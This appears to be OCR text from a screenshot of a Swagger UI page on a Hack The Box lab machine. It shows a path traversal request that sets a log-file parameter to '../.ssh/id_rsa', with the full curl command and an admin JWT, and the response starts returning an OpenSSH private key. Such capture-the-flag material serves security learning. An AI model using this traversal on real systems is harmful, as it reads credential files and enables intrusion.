 Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../.ssh/id_rsa
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8
AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",